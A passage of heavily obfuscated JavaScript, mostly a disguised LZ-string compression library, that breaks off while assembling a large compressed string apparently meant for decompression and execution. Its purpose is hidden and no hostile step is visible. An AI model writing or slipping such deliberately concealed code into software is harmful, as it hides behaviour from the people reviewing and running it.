,0xf6,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x4d,0x101,0x102,\"\\u0031\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x18,\"\\x65\\x6e\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x1c,0x3a,0x13,\"\\u0066\",0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x1a,0x43,0x1e,0x13f,!0x1,0x140,0x141,0x40,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,\"\\u0049\\u0064\",0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,\"\\u006e\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\u005a\",0x37,0x15b,0x15c,!0x0,0x15d,0x15e,0x2e,0x15f,0x160,0x161,0x162,\"\\u0071\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x5c\\x44\",0x16b,0x16c,0x16d,0x16e,0xb,0x16f,0x170,0x171,0x3e,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x42,0x180,0xa,0x3ff,0x10000,0xd800,0xdc00,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x38,0x47,0x2c,0x189,0x18a,0x18b,0x18c,0x2d,0x18d,0x18e,0x18f,0x190,0x1b,0x4f,0x191,0x192,0x193,0x194,0x2f,0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x46,0x30,0x1a7,0x2000000,0x1a8,0x4000000,0x3b,0x1a9,0x1aa,0x1ab,0x1ac,0x36,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x25,0x1b3,0x1b4,\"\\u0074\\u0079\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,\"\\x6e\\x74\",0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x27,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x48,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x10001,\"\\x46\",0x223,\"\\u0053\",0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x232,0x233,0x234,0x3e8,0x236,0x237,0x238,0x239,0x23a,0x23c,0x23d,0x23e,0x23f,0x240,0x241,\"\\u0051\",0x24d,0x246,0x3c,0x247];vqO3Vt(ByRrKK(LbjDvr5),ByRrKK(ifuwhaD),ByRrKK(ReU7sL));function ByRrKK(L158_un,KhGcUX=c7dILf[0x3]){Object.defineProperty(L158_un,c7dILf[0x0],{value:KhGcUX,configurable:c7dILf[0x12c]});return L158_un}vqO3Vt(Vjm7KB=function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x1];var KhGcUX=String.fromCharCode,FaRDz6p=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ThT14h=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",UVZL8u={};function jZd7v6(L158_un,jZd7v6){if(!UVZL8u[L158_un]){var T9blZX_;UVZL8u[L158_un]={};for(T9blZX_=c7dILf[0x1];T9blZX_<L158_un.length;T9blZX_++)UVZL8u[L158_un][L158_un.charAt(T9blZX_)]=T9blZX_}return UVZL8u[L158_un][jZd7v6]}L158_un[c7dILf[0x2]]={compressToBase64:function(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={V4zRso:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x62)with(JKxqF0Z.RM9_fL9||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case JKxqF0Z.V4zRso.Ebz84T+0x20:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x147,KPTrD5+=0x133);break;case-0x13:case 0x8:case-0x22:switch(b6Ozn_4.length%c7dILf[0xd]){default:case c7dILf[jZd7v6+0xed]:return UVZL8u=!0x0,b6Ozn_4;case c7dILf[0x3]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\\x3d\";case c7dILf[jZd7v6+0xf2]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\";case c7dILf[T9blZX_+0x22]:return UVZL8u=!0x0,b6Ozn_4+\"\\u003d\"}vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.K6AIZV,jZd7v6+=0x48,KPTrD5+=-0x97);break;case 0xbe:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,T9blZX_+=-0x82,KPTrD5+=0xa4);break;default:[JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[-0x1f,-0x2e];if(c7dILf[0x4]==ThT14h)return UVZL8u=!0x0,\"\";vqO3Vt(V4zRso.b6Ozn_4=L158_un[c7dILf[T9blZX_+-0x38]]._compress(ThT14h,c7dILf[T9blZX_+-(T9blZX_+-0x9)],ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];return FaRDz6p.charAt(jZd7v6[c7dILf[0x1]])})),JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0xbe,T9blZX_+=-0x52,KPTrD5+=0x1af);break;case KPTrD5- -0xd8:case 0x1a:vqO3Vt([JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[0x67,-0xa1],JKxqF0Z.RM9_fL9=JKxqF0Z.RVWzbZT,jZd7v6+=-0x1c4,T9blZX_+=0x30,KPTrD5+=0x82);break;case 0xf3:case-0x6e:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x1c8,T9blZX_+=0x66,KPTrD5+=0x1bd);break;case JKxqF0Z.V4zRso.Ebz84T+0xff:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x20c,KPTrD5+=0x119);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x2e,0x3a,-0xbe).next().value);if(UVZL8u){return jZd7v6}},decompressFromBase64:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,c7dILf[0x5],function(L158_un){return jZd7v6(FaRDz6p,KhGcUX[c7dILf[0x1]].charAt(L158_un))})}),compressToUTF16:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==FaRDz6p[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0x15],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]]+c7dILf[0x5])}))+\"\\u0020\"}),decompressFromUTF16:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x4000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])-c7dILf[0x5]}))}),compressToUint8Array:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];for(var T9blZX_=L158_un[c7dILf[0x2]].compress(KhGcUX[c7dILf[0x1]]),KPTrD5=new Uint8Array(c7dILf[0x6]*T9blZX_.length),JKxqF0Z=c7dILf[0x1],e4dnF2n=T9blZX_.length;JKxqF0Z<e4dnF2n;JKxqF0Z++){vqO3Vt(KhGcUX[c7dILf[0x7]]=T9blZX_.charCodeAt(JKxqF0Z),KPTrD5[c7dILf[0x6]*JKxqF0Z]=KhGcUX[c7dILf[0x7]]>>>c7dILf[0xb],KPTrD5[c7dILf[0x6]*JKxqF0Z+c7dILf[0x3]]=KhGcUX[c7dILf[0x7]]%c7dILf[0x8])}return KPTrD5}),decompressFromUint8Array:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];if(c7dILf[0x4]==FaRDz6p[c7dILf[0x1]])return L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x1]]);for(var T9blZX_=new Array(FaRDz6p[c7dILf[0x1]].length/c7dILf[0x6]),KPTrD5=c7dILf[0x1],JKxqF0Z=T9blZX_.length;KPTrD5<JKxqF0Z;KPTrD5++)T9blZX_[KPTrD5]=c7dILf[0x8]*FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5]+FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5+c7dILf[0x3]];FaRDz6p[c7dILf[0x7]]=[];return T9blZX_.forEach(ByRrKK(function(...T9blZX_){vqO3Vt(T9blZX_[c7dILf[0x0]]=c7dILf[0x3],FaRDz6p[c7dILf[0x7]].push(KhGcUX(T9blZX_[c7dILf[0x1]])))})),L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x7]].join(\"\"))}),compressToEncodedURIComponent:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(KhGcUX[c7dILf[0x1]],c7dILf[0x9],ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return ThT14h.charAt(KhGcUX[c7dILf[0x1]])}))}),decompressFromEncodedURIComponent:function(FaRDz6p){return c7dILf[0x4]==FaRDz6p?\"\":\"\"==FaRDz6p?c7dILf[0x4]:(FaRDz6p=FaRDz6p.replace(/ /g,\"\\x2b\"),L158_un[c7dILf[0x2]]._decompress(FaRDz6p.length,c7dILf[0x5],ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return jZd7v6(ThT14h,FaRDz6p.charAt(L158_un[c7dILf[0x1]]))})))},compress:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0xc],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]])}))}),_compress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];if(c7dILf[0x4]==L158_un[c7dILf[0x1]])return \"\";var KhGcUX,FaRDz6p,ThT14h,T9blZX_={},KPTrD5={},JKxqF0Z=\"\",e4dnF2n=\"\",JrBorll=\"\",tJswEuK=c7dILf[0x6],yRmPXT=c7dILf[0xa],ByRrKK=c7dILf[0x6],r_PXpH=[],ReU7sL=c7dILf[0x1],sI3oo1a=c7dILf[0x1];for(ThT14h=c7dILf[0x1];ThT14h<L158_un[c7dILf[0x1]].length;ThT14h+=c7dILf[0x3])if(JKxqF0Z=L158_un[c7dILf[0x1]].charAt(ThT14h),Object.prototype.hasOwnProperty.call(T9blZX_,JKxqF0Z)||(T9blZX_[JKxqF0Z]=yRmPXT++,KPTrD5[JKxqF0Z]=!c7dILf[0x1]),e4dnF2n=JrBorll+JKxqF0Z,Object.prototype.hasOwnProperty.call(T9blZX_,e4dnF2n))JrBorll=e4dnF2n;else{if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),T9blZX_[e4dnF2n]=yRmPXT++,JrBorll=String(JKxqF0Z))}if(\"\"!==JrBorll){if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++)}for(FaRDz6p=c7dILf[0x6],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];for(;;){if(ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]){r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL));break}sI3oo1a++}return r_PXpH.join(\"\")},c7dILf[0xa]),decompress:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x8000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])}))}),_decompress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];var FaRDz6p,ThT14h,UVZL8u,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll=[],tJswEuK=c7dILf[0xd],yRmPXT=c7dILf[0xd],ByRrKK=c7dILf[0xa],r_PXpH=\"\",ReU7sL=[],sI3oo1a={val:L158_un[c7dILf[0x6]](c7dILf[0x1]),position:L158_un[c7dILf[0x3]],index:c7dILf[0x3]};for(FaRDz6p=c7dILf[0x1];FaRDz6p<c7dILf[0xa];FaRDz6p+=c7dILf[0x3])JrBorll[FaRDz6p]=FaRDz6p;for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0x6]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x6]:return \"\"}for(JrBorll[c7dILf[0xa]]=e4dnF2n,ThT14h=e4dnF2n,ReU7sL.push(e4dnF2n);;){if(sI3oo1a.index>L158_un[c7dILf[0x1]])return \"\";for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],ByRrKK),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(e4dnF2n=UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x6]:return ReU7sL.join(\"\")}if(c7dILf[0x1]==tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),JrBorll[e4dnF2n])r_PXpH=JrBorll[e4dnF2n];else{if(e4dnF2n!==yRmPXT)return c7dILf[0x4];r_PXpH=ThT14h+ThT14h.charAt(c7dILf[0x1])}vqO3Vt(ReU7sL.push(r_PXpH),JrBorll[yRmPXT++]=ThT14h+r_PXpH.charAt(c7dILf[0x1]),ThT14h=r_PXpH,c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++))}},c7dILf[0xa])};return L158_un[c7dILf[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==K5Qs59I[\"GOR9Nb\"]&&K5Qs59I[\"i40d13\"].amd?K5Qs59I[\"i40d13\"](function(){return Vjm7KB}):c7dILf[0xe]!=K5Qs59I[\"Sfo5bQ\"]&&c7dILf[0x4]!=K5Qs59I[\"YdprJE\"]?K5Qs59I[\"YdprJE\"].exports=Vjm7KB:c7dILf[0xe]!=K5Qs59I[\"j7ziMEy\"]&&c7dILf[0x4]!=K5Qs59I[\"UUyvmp\"]&&K5Qs59I[\"UUyvmp\"].module(c7dILf[0xf],[]).factory(c7dILf[0xf],function(){return Vjm7KB}),L158_un=void 0x0,function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x1],KhGcUX[c7dILf[0x7]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u703C\u4C23\u0826\u6520\u0421\u704D\u5121\u2220\u7826\u102E\u5031\u4036\u407E\\x4c\xA5\u0823\u2021\u24E0\u0B21\u4E21\u3823\u2C22\u1C23\u4D30\u01D0\u01B0\u0178\u0288\xEB\u4422\u5025\u31C0\u0505\u4820\u6021\u2081\\x2d\u64E0\u0BE2\u4352\x9A\u2CA0\u5520\u7E20\u0D20\u2920\u4120\u2328\u6321\u0443\u2EB6\u65F6\u1823\u44E9\u7820\u3F77\u31A0\u1A75\u4CA1\u2050\\x6a\u22D8\u3420\u2680\u6E20\u18ED\u462A\u2360\u3382\u03C5\u6A20\u4A20\u115C\u4340\u02CF\u3026\u6948\\x7c\xF4\u1077\u0C56\u1C70\u156A\u6026\u7887\u6B08\u3420\u0E35\u2388\u2031\u2E40\u03F5\u5823\u394A\u010C\u4934\u4687\u508B\u2326\u4023\u73AB\u63CC\u4A39\u46E4\u0F4C\u4CAF\u4909\u1B38\u023A\u5821\u12A8\\x27\u3D61\u51D6\u612F\u1A44\u2023\u5DBC\u33A3\u79A0\u2920\u04C9\u7929\u0845\u1A6D\u1129\u5291\\x20\u3023\u6420\u3569\\x2b\u70A0\u1864\u2571\\x23\u7420\u4F20\u04BE\u7065\u7850\u0DF0\u35D0\u0116\u0C2A\u29D7\u49F8\u50A0\u0CC3\u51AC\u7980\u1409\u0BF8\u6521\u1A6E\u267C\u38A0\u26A9\u0BB2\\x5a\u236E\u4321\u2918\u1D2B\u08E2\u3CB2\u3B20\u05F6\u1A0C\u23D1\u4F4D\u584C\u7FB5\u0C20\u5944\u7B40\u6D04\u3A02\u4E22\u1DA1\u413A\u2D20\u0509\u7851\u259A\u5083\u3B58\u5A4E\u1246\u0359\u0880\u0B6B\u3210\u2272\u402B\u1466\u24AD\u0D20\u62E5\u407A\u10B8\u670B\u0CB5\u0AAE\u0FD2\u590A\u0ABC\u0168\u4420\u30A3\u0F54\u7D21\u1050\u38F5\u60A5\u3451\u27A8\u7D3A\u7AA0\u024B\u31A1\u2539\u48A4\u13D